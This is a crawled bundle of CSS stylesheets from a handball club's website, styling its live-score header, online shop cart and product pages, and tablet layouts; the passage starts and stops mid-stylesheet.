				.home-live-header .home-teams .teams-logo {
					margin: auto 0;
					width: 65px;
					height: 65px;
				}
					.home-live-header .home-teams .teams-logo img {
						width: 65px;
						height: 65px;
					}
				.home-live-header .home-teams .home-center {
					margin: auto 0;
					width: 180px;
					text-align: center;
				}
					.home-live-header .home-teams .home-center .time,
					.home-live-header .home-teams .home-center .period {
						margin: 5px 0;
						font-size: 14px;
						line-height: 1.1;
						color: #FFF;
						font-family: 'DIN Pro';
						text-transform: uppercase;
					}
					.home-live-header .home-teams .home-center .score {
						margin-top: 6px;
						font-size: 47px;
						line-height: 0.9;
						color: #FFF;
						font-weight: bold;
						font-style: italic;
						font-family: 'DIN BlackIt';
					}
			.home-competitions-logo {
				margin: auto 0;
				width: 20%;
			}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001
body_size: 1606
content:
.addbox-wrapper {
}
	.addbox-wrapper .head {
		width: 100%;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		border-bottom: 1px solid #b1aeae;
	}
		.addbox-wrapper .head .title {
			font-size: 16px;
			margin: auto 0;
			padding-left: 15px;
			text-transform: uppercase;
		}
		.addbox-wrapper .head .shop-continue {
			font-size: 13px;
			color: #c53521;
			margin: auto 0 auto auto;
			padding-right: 15px;
			cursor: pointer;
		}

	.addbox-wrapper .cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin: 25px 0;
	}
		.addbox-wrapper .col-product {
			width: 440px;
			margin: 0px;
			padding-left: 15px;			
		}
		.addbox-wrapper .col-orders {
			width: 300px;
			margin: 0px;
			padding: 0 15px;
			border-left: 1px dotted #b1aeae;
		}
			.addbox-wrapper .col-orders .count {
				font-size: 16px;
				text-transform: uppercase;
			}
			.addbox-wrapper .col-orders .amounts {
				padding: 15px 0;
			}
				.addbox-wrapper .col-orders .amounts .row {
					padding-bottom: 4px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.addbox-wrapper .col-orders .amounts .row .label {
						font-size: 14px;
						margin: auto 0;
					}
						.row .label img {
							width: 16px;
							height: 16px;
						}
					.addbox-wrapper .col-orders .amounts .row .value {
						font-weight: 500;
						text-transform: uppercase;
						font-size: 16px;
						margin: auto 0;
						margin-left: auto;
					}
				.addbox-wrapper .col-orders .amounts .row.total {
					margin-top: 10px;
					border-top: 1px solid #dedede;
					padding-top: 10px;
					padding-bottom: 20px;
				}
					.addbox-wrapper .col-orders .amounts .row.total .label {
						font-size: 15px;
					}
					.addbox-wrapper .col-orders .amounts .row.total .value {
						font-size: 17px;
					}

			.addbox-wrapper .col-orders .bt-actions {
				margin-top: 10px;
				width: 100%;
				height: 50px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				background-color: #333333;
				font-size: 22px;
				line-height: 1.1;
				font-weight: 500;
				color: #FFF;
				cursor: pointer;
			}
				.addbox-wrapper .col-orders .bt-actions span {
					display: block;
					margin: auto;
				}
				.addbox-wrapper .col-orders .bt-actions.finalize {
					background-color: #c53521;
				}



/*
	CART > VIEW > MSGS
*/
.cart-msgs-wrapper {
	padding: 40px 40px 15px;
	width: 80%;
	margin: 0 auto;
}
	.cart-msgs-wrapper .cart-msg {
		margin: 0 auto;
		width: 80%;
		font-size: 12px;
		line-height: 1.1;
		font-weight: normal;
		padding: 15px;
		margin-bottom: 20px;
		border: 1px solid transparent;
		border-radius: 4px;		
		text-align: center;
	}
		.cart-msgs-wrapper .cart-msg .title {
			font-size: 14px;
			font-weight: normal;
			padding-bottom: 4px;
		}
		.cart-msgs-wrapper .cart-msg .product {
			font-size: 15px;
			font-weight: bold;
		}
		.cart-msgs-wrapper .cart-msg .thanks {
			font-size: 13px;
			font-weight: normal;
			padding-top: 4px;
		}

		.cart-msgs-wrapper .cart-msg.update {
		    color: #31708f;
		    background-color: #d9edf7;
		    border-color: #bce8f1;
		}
		.cart-msgs-wrapper .cart-msg.delete {
			color: #a94442;
			background-color: #f2dede;
			border-color: #ebccd1;
		}


/*
	CART > VIEW
*/
.cart-wrapper .row {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	margin: 20px 0 0;
	width: 100%;
}
	.cart-wrapper .row.index-bg {
		background: #fafafa;
		margin: 4px 0 0;
	}
	.cart-wrapper .row.header {
		margin: 20px 0 7px;
	}
	.cart-wrapper .row.total-sub {
		margin: 0;
		padding-top: 10px;
	}
	.cart-wrapper .row.total-ht {
		margin: 0;
		padding-top: 10px;
	}
		.cart-wrapper .row.total-ht .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
		.cart-wrapper .row.total-ht .price {			
			border-top: 1px solid #554c4c;
		}

		.cart-wrapper .row.total-sub .label {			
			color: #333;
			text-align: right;
			line-height: 1.0;
		}
	.cart-wrapper .row.total-global {
		margin: 10px 0;
		padding-bottom: 20px;
	}
		.cart-wrapper .row.total-global .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
		.cart-wrapper .row.total-global .price {			
			border-top: 1px solid #c53521;
		}

	.cart-wrapper .row.product {
		border-bottom: 1px dotted #dedede;
		padding-bottom: 15px;
	}
	.cart-wrapper .row.product:last-child {
		border-bottom: none;
	}
	.cart-wrapper .row.promo {
		padding: 10px 0px;
		margin: 0px;
		background: #f5f5f5;
		border-bottom: 1px dotted #dedede;
	}
		.cart-wrapper .row.promo input[type=text] {
			background-color: #FFF;
		}
	.cart-wrapper .col-product {
		width: 440px;
		margin: 0px;
		padding: 4px 15px;
	}
	.cart-wrapper .col-address {
		width: 580px;
		margin: 0px;
		padding: 4px 15px;
	}
		.cart-wrapper .col-address .label {
			font-weight: 500;
			font-size: 13px;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .name {
			font-weight: 500;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .street {
			line-height: 1.1;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .phone {
			line-height: 1.1;
		}

	.cart-wrapper .col-more {
		width: 180px;
		margin: auto 7px;
		padding: 4px 15px;
		font-size: 15px;
		font-weight: 500;
		text-align: center;
	}
		.cart-wrapper .col-more.col-bt {
			text-align: center;
		}
		.cart-wrapper .col-more.col-price {
			text-align: right;
			padding-right: 60px;
		}
		.cart-wrapper .col-more .link-delete {
			display: block;
			padding-top: 0px;
			color: #c53521;
			text-decoration: underline;
			font-size: 13px;			
		}
	.cart-wrapper .col-more span.legende {
		color: #b1aeae;
		width: 100%;
		line-height: 1.0;
		font-size: 10px;
		text-align: right;
	}
	.cart-wrapper .col-text {
		width: 620px;
		margin: 0px;
		padding: 4px 15px 4px 0;
	}

	.cart-wrapper .col-payment {
		width: 990px;
		margin: 0px;
		padding: 4px 15px 0;
	}

	.cart-wrapper .head {
		border-bottom: 1px solid #dedede;
		margin-bottom: 4px;
		font-size: 13px;
	}
	.cart-wrapper .highlight {
		color: #c53521;
		font-weight: bold !important;
	}


/*
	PRODUCTS > ORDER ITEM
*/
.products-order {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.products-order .picture {
		margin: 0;
		width: 190px;
		height: auto;
	}
		.cart-wrapper .products-order .picture {
			width: 120px;
		}
		.products-order .picture img {
			width: 100%;
			height: auto;
		}
	.products-order .infos-wrapper {
		margin: 0;
		margin-left: 20px;
		width: 200px;
		height: auto;
	}
		.products-order .infos-wrapper .title {
			font-weight: bold;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 1.1;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .price {
			font-weight: 500;
			font-size: 15px;
			text-transform: uppercase;
			line-height: 1.4;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .categorie {
			color: #b1aeae;
			width: 100%;
			padding-bottom: 2px;
		}
		.products-order .infos-wrapper .link-delete {
			display: block;
			padding-top: 7px;
			color: #c53521;
			text-decoration: underline;
		}


.payment-methods {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.payment-methods .logo img {
		height: 40px;
		width: auto;
	}
	.payment-methods .title {
		margin: auto 0;
		margin-left: 20px;
		color: #b1aeae;
	}


.price-promo {
	font-size: 80%;
	color: #999;
	text-decoration: line-through;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001
body_size: 2638
content:
#shop-page {
	min-height: 500px;
}

/*
	INDEX
*/
.products-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	margin: 40px 0;
	clear: both;
}
	.products-wrapper.flex-center {
		justify-content: center; -webkit-justify-content: center;
	}
	.products-title {
		font-size: 26px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-bottom: 20px;
		width: 100%;
	}
	.products-col {
	 width: 220px;
		height: 286px;
	    margin: 0 0 40px 30px;
	    z-index: 0;
	    -webkit-transition: z-index .2s ease-in-out 0s;
	    -moz-transition: z-index .2s ease-in-out 0s;
	    -ms-transition: z-index .2s ease-in-out 0s;
	    -o-transition: z-index .2s ease-in-out 0s;
	    transition: z-index .2s ease-in-out 0s;
	}

/*	INDEX > ITEM */
.products-item {
	margin-bottom: 30px;
	height: 286px;
	width: 240px;
    position: relative;
    float: left;
    transition: all .3s ease-in-out;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
	z-index: 10;
}
	.products-item:hover {
		-moz-box-shadow: 0 0 20px rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 20px rgba(0,0,0,.15);
		box-shadow: 0 0 20px rgba(0,0,0,.15);
	}
	.products-item .price {
		position: absolute;
		z-index: 15;
		top: 15px;
		right: 0px;
		width: 70px;
		height: 30px;
		background-color: #26395b;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		font-family: 'DIN Bold';
	}
		.products-item:hover .price {
			background-color: #00a9c9;
		}
		.products-item .price span {
			display: block;
			margin: auto;
			font-size: 16px;
			text-transform: uppercase;
			color: #FFF;
		}

		.products-item .price.w-promo {
			height: 40px;
			background-color: #c53521;
			flex-flow: column wrap; -webkit-flex-flow: column wrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.products-item .price.w-promo span {
				margin: 0 auto;
				font-size: 15px;
			}
			.products-item .price.w-promo .price-promo {
				margin: 0 auto;
				color: #FFF;
			}
			.products-item .price.w-promo .price-promo span {
				color: #FFF;
				display: block;
				margin: 0 auto;
				font-size: 12px;
				text-transform: uppercase;
			}

	.products-item .promo-icon {
		position: absolute;
		z-index: 100;
		top: 10px;
		left: 12px;
	}

	.products-item .picture {
		width: 220px;
		height: 230px;
		overflow: hidden;
	    text-align: center;
	    margin: 0 10px;	
	    margin-top: -15px;
	    margin-bottom: 7px;
	    position: relative;	
	    z-index: 11;
	    -webkit-transition: all .3s ease-in-out 0s;
	    -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	    -o-transition: all .3s ease-in-out 0s;
	    transition: all .3s ease-in-out 0s;
	}
		.products-item .picture img {
			width: auto;
			height: 230px;
		}
			.products-item .picture img.default {
				z-index: 13;
			}
			.products-item .picture img.hover {
				z-index: 12;
			}
			.products-item .picture:hover img.default {
				z-index: 12;
			}
			.products-item .picture:hover img.hover {
				z-index: 13;
			}


	.products-item .infos-wrapper {
		padding: 0 10px 10px;
		height: 58px;
		position: relative;
		z-index: 5;
		background-color: #FFF;
	}
		.products-item .infos-wrapper .title {
			padding-top: 4px;
			max-height: 35px;
			line-height: 16px;
			overflow: hidden;
			font-size: 15px;
            font-family: 'DIN Bold';
			color: #484444;
			width: 100%;
		}
		.products-item .infos-wrapper .categorie {
			padding-top: 3px;
			max-height: 16px;
			line-height: 16px;
			overflow: hidden;
			font-size: 12px;
			font-family: 'DIN Pro';
			color: #b1aeae;
			width: 100%;
		}

	.products-item .view-link {
		position: relative;
		z-index: 2;
		margin-top: -18px;
		height: 18px;
		width: 100%;
		background-color: #00a9c9;
		text-align: center;
		color: #FFF;
		font-size: 13px;
		text-transform: uppercase;
		line-height: 18px;
	    -webkit-transition: margin .5s ease-in-out 0s;
	    -moz-transition: margin .5s ease-in-out 0s;
	    -ms-transition: margin .5s ease-in-out 0s;
	    -o-transition: margin .5s ease-in-out 0s;
	    transition: margin .5s ease-in-out 0s;
	}
		.products-item:hover .view-link {
			margin-top: 0px;
		}

/*	ITEMS > PAGINATE/ORDER */
.products-nav {
	width: 100%;
	margin: 15px 0 15px 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 10px;
}
	.products-nav .nav-col {
		width: 200px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.products-nav .col-orders {
		width: 250px;
	}
	.products-nav .col-items {
		margin: 0 auto;
		width: 170px;
	}
	.products-nav .col-pagination {
		width: 100px;
	}

	.products-nav label {
		font-size: 12px;
		margin: auto 10px auto 0;
	}
	.products-nav select {
		border: none;
		background: #ece8e9;
		padding: 5px 7px;
		border-radius: 4px;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		width: auto;
	}



/*
	VIEW
*/
.product-wrapper {
	width: 1080px;
	height: auto;
	margin: 20px 0 0;
	min-height: 400px;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
}
	/*	COLS 	*/
	.product-wrapper .product-cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.product-wrapper .product-cols .col-picture {
			margin: 0;
			margin-right: auto;
			width: 480px;
			position: relative;
		}
		.product-wrapper .product-cols .col-infos {
			margin: 30px 15px 0 auto;
			width: 550px;
		}

	/*	PICTURES > MAIN 	*/
	.product-wrapper .product-cols .col-picture .picture-large {
		width: 100%;
		height: auto;
	}
		.product-wrapper .product-cols .col-picture .picture-large img {
			width: 100%;
			height: auto;
		}
	.product-wrapper .product-cols .col-picture .promo-icon {
		position: absolute;
		z-index: 15;
		top: 10px;
		left: 10px;
		width: 80px;
		height: 50px;
		text-align: left;
	}
		.product-wrapper .product-cols .col-picture .promo-icon img {
			height: 50px;
			width: auto;
		}


	/* TITLE */
	.col-infos .categorie {
		font-size: 15px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Pro';
	}
	.col-infos .title {
		font-size: 40px;
		line-height: 1.0;
		color: #26395b;
		padding: 10px 0 18px;
		font-family: 'DIN Bold';
	}

	/* PRICE */
	.col-infos .price-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}

	.col-infos .price {
		font-size: 30px;
		line-height: 1.0;
		color: #ca521f;
		margin: auto 0;
		font-family: 'DIN Bold';
	}
		.col-infos .price span {
		}
	.col-infos .price-wrapper .promo-col {
		margin: auto 0;
		margin-left: 50px;
	}
		.col-infos .price-wrapper .promo-col span {
			display: block;

			font-size: 20px;
			line-height: 1.0;
			color: #b1aeae;
			text-decoration: line-through;
		}
		.col-infos .price-wrapper .promo-col .promo-legend {
			font-size: 13px;

			color: #b1aeae;
		}

	/*	INTRO description 	*/
	.col-infos .intro-wrapper {
		padding: 20px 0;
	}
		.col-infos .intro-wrapper .intro-title {
			font-size: 14px;
			line-height: 1.1;
			font-weight: bold;
			padding-bottom: 7px;
			color: #484444;
		}
		.col-infos .intro-wrapper .intro-text {
			color: #b1aeae;
		}
		.col-infos .intro-wrapper .intro-link {
			display: block;
			padding: 10px 0 0;
			text-decoration: underline;
			color: #484444;
		}
	.col-infos hr {
		width: 100%;
		height: 1px;
		background-color: #00a9c9;
		margin: 15px 0;
	}

	/*	SPECIFICATIONS > colors, sizes 	*/
	.col-infos .specifications-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.col-infos .specifications-wrapper .col-colors {
			width: 40%;
			margin: 0;
			margin-right: auto;
		}
		.col-infos .specifications-wrapper .col-sizes {
			width: 30%;
			margin: 0 auto;
			text-align: left;
		}
			.col-infos .specifications-wrapper .col-sizes a {
				font-size: 12px;
				color: #b1aeae;
				display: block;
				padding-top: 5px;
			}
		.col-infos .specifications-wrapper .col-quantities {
			width: 30%;
			margin: 0;
			margin-left: auto;
		}

			.col-infos .specifications-wrapper .specifications-title {
				font-size: 14px;
				line-height: 1.1;
				font-weight: bold;
				width: 100%;
				padding-bottom: 5px;
				color: #484444;
				text-align: left;
			}

			.col-infos .specifications-wrapper .items-colors {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}

		.col-infos .specifications-wrapper .items-colors .color-show {
			height: 35px;
			width: 35px;
			display: block;
			margin: 0px 5px;
			border: 1px solid #dedede;
			border-radius: 5px;
			overflow: hidden;
		}
			.col-infos .specifications-wrapper .items-colors .color-show img {
				width: 35px;
				height: 35px;
			}


	/* BT CART */
	.col-infos .cart-button {
		margin: 15px 0;
		background-color: #00a9c9;
		height: 35px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		color: #FFF;
		font-size: 14px;
		margin: auto;
		margin-left: 0px;
		font-weight: bold;
	}
		.col-infos .cart-button span {
			margin: auto;
		}


	/* MEDIAS */
	.product-medias-mobile {
		display: none;
	}
	.product-medias-wrapper {
		margin-top: -25px;
		margin-bottom: 30px;
		padding: 0px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.product-medias-wrapper .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0;
			margin-left: 30px;
			overflow: hidden;
			position: relative;
			z-index: 999;
		}
			.product-medias-wrapper .medias-item img {
				width: 95px;
				height: 95px;
			}

	/* DESCRI COMPLETE */
	.product-description-wrapper {
		padding: 15px 50px;
		width: 1080px;
	}
		.product-description-wrapper .title {
			font-size: 23px;
			line-height: 1.1;
			color: #00a9c9;
            font-family: 'DIN Bold';
			text-transform: uppercase;
			padding-bottom: 10px;
		}
		.product-description-wrapper .text {
			color: #b1aeae;
			font-size: 13px;
		}
		.product-description-wrapper h1, .product-description-wrapper h2 {
			color: #b1aeae !important;
		}

/*	VIEW NAV > back button, pathway */
.product-nav {
	width: 1080px;
	margin: 20px 20px 0px 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.product-nav .nav-col {
		width: auto;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.product-nav .col-pathway {
		margin: auto 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 14px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-pathway .pathway-inside {
			padding: 0px;
		}
	.product-nav .col-back {
		margin: auto 0;
		margin-left: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-back .back-icon {
			margin: auto 0;
		}
			.product-nav .col-back .back-icon img {
				height: 20px;
				width: 20px;
			}
		.product-nav .col-back .back-text {
			margin: auto 0;
			margin-left: 7px;
		}


/*	CAROUSEL 	*/
.products-carousel {
	position: relative;
	width: 980px;
	margin: 0 auto;
}

	.products-carousel .products-item-home {
		display: block;
		margin: 0 auto 30px;
		width: 96%;
		border-bottom-left-radius: 5px;
		border-bottom-right-radius: 5px;
		overflow: hidden;
	}
	.products-carousel .products-item-home .picture {
		width: 100%;
		height: 233px;
		overflow: hidden;
	    margin: 0;	
	    margin-top: 0;
	    z-index: 11;
	    border: 1px solid #ede0db;
	    border-bottom: 0;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		overflow: hidden;
	}
		.products-carousel .products-item-home .picture img {
			height: auto;
		}
	.products-carousel .products-item-home .infos-wrapper {
		padding: 15px 0;
		height: 122px;
		background-color: #19365e;
		text-align: center;
		color: #FFF;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.products-carousel .products-item-home .infos-wrapper .title {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			margin : auto;
			margin-bottom: 0px;
			font-weight: normal;
			width: 100%;
		}
		.products-carousel .products-item-home .infos-wrapper .price {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			height: auto;
			margin: 9px auto;
			font-size: 14px;
			line-height: 1.0;
			color: #85c4eb;
			position: relative;
			background: none;
			width: 100%;
		}
		.products-carousel .products-item-home .view-link {
			margin: 0 auto;
			width: 80%;
			background-color: #85c4eb;
			color: #FFF;
			height: 22px;
			line-height: 22px;
			font-size: 10px;
			border-radius: 11px;
		}
		.products-carousel .products-item-home:hover .view-link {
			background-color: #ca521f;
			color: #FFF;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001
body_size: -6
content:
@media only screen and (max-width: 1335px), only screen and (max-device-width: 1335px) {
}
@media only screen and (max-width: 1125px), only screen and (max-device-width: 1125px) {
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001
body_size: 398
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {


/* ------------------------------------------------------------------------ 		
			
		CORE/MAIN.css

	 ------------------------------------------------------------------------		*/
div.container, .container1080 {
	width: 100%;
}
div.container1005 {
	width: 100%;
}
div.container990 {
	width: 100%;
}


/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUTS.css

	 ------------------------------------------------------------------------		*/
.cols-50x50-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .cols-50x50-left {
        width: 95%;
        margin: 0 auto;
        margin-left: auto;
    }
    .cols-50x50-right {
        width: 95%;
        margin: 0 auto;
        margin-right: auto;
    }


/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 20px 0; 
}
.tbb-padding {
	padding: 20px 0 40px; 
}
.t-padding {
	padding-top: 20px; 
}
.b-padding {
	padding-bottom: 20px; 
}
.bb-padding {
	padding-bottom: 40px; 
}
.bb-margin {
	margin-bottom: 40px; 
}
*/

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
ul.form-default li .on-cols.on2cols label {
	width: 160px;
}
ul.form-default li.checkbox {
    padding: 15px 30px;
}

/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css

	 ------------------------------------------------------------------------		*/
.section-title {
	font-size: 40px;
}
.section-title.align-left {
	margin-left: 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001
body_size: 241
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-logo .links {
	margin-right: 10px;
}
div.header-desktop .row-shortcuts {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}
	div.header-desktop .row-shortcuts a {
		margin: auto 20px;
	}

.site-nav-inside {
	margin-left: 7px;
}
	.link-wrapper {
		padding-right: 15px;
	}
	.link-wrapper .link-a.contact-us {
		font-size: 23px;
	}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
	footer .row-nav {
		padding: 0 10px;
	}
	footer .row-nav2 {
		padding: 0 10px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001
body_size: 1146
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* home news a la une */
.box-infos-wrapper {
	width: 94%;
	left: 3%;
	margin-left: 0;
	bottom: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/BANNERS.css

	 ------------------------------------------------------------------------		*/
.banners-footer {
	width: 100%;
	margin: 30px auto;
}
	.banners-footer img {
		width: 100%;
	}

.banners.wide {
	width: 100%;	
}
	.banners.wide img {
		width: 100%;	
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/
.listing-wrapper .listing-items .item {
	width: 48%;
	padding: 7px;
}
	.listing-wrapper .listing-items .item a {
		padding: 7px;
	}
	article .listing-wrapper .listing-items .item a {
		padding: 7px 15px;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
.content-item.item-medium {
	width: 100%;
	height: auto;
	margin: 0;
}
.items-inside .items-title {
	padding: 0 0 10px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 33%;
	margin: 0px;
}
.medias-col.events {
	width: 31%;
	margin: 5px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item, .famous-more {
	width: 33%;
	height: 200px;
	margin: 0;
}

.famous-item.wfull {
	width: 25%;
}

.section-subtitle.hall-fame {
	width: 33%;
	padding-left: 10px;
}
.standings-home-col {
	width: unset;
	margin: auto 30px;
}
.row-calendars .col-score {
	font-size: 26px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	margin: 20px auto 20px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/
.more-col60 {
	width: 100%;
}
.content-item.item-big {
	width: 100%;
}
.content-item.item-big .picture {
	width: 100%;
}

.more-col40 {
	width: 100%;
}
.more-col40.wpadding-left {
	padding: 30px;
}


.more-col60 .content-item.item-small {
	width: 25%;
}
	.more-col60 .content-item.item-small .picture {
		width: 100%;
	}		

.content-item.item-small {
	height: 240px;
}
	.content-item.item-small .picture {
		height: 100%;
	}
		.content-item .picture img {
			width: auto;
    		height: 100%;
    		min-width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/
.map-item .title-wrapper .title {
	font-size: 18px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -79px;
    width: 90px;
    left: 8px;
}

/* SLIDER > CALENDARS > HOME */
.calendars-carousel .owl-nav {
	width: 98%;
	left: 1%;
	right: 1%;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
	height: 335px;
}
.players-carousel-small.owl-carousel {
	width: 100%;
}
.players-carousel-small .players-item {
	position: relative;
	height: 335px;
}
	.players-carousel-small .players-item .picture {
		width: 350px;
		position: absolute;
		top: 0px;
		left: 100px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 15px;
	left: auto;
	top: 10px;
	width: 350px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.players-carousel-small .players-item .more-infos .number {
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .name {
		margin: 15px 0;
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .stats {
		width: 100%;
		border-left: none;
		padding-left: 0px;
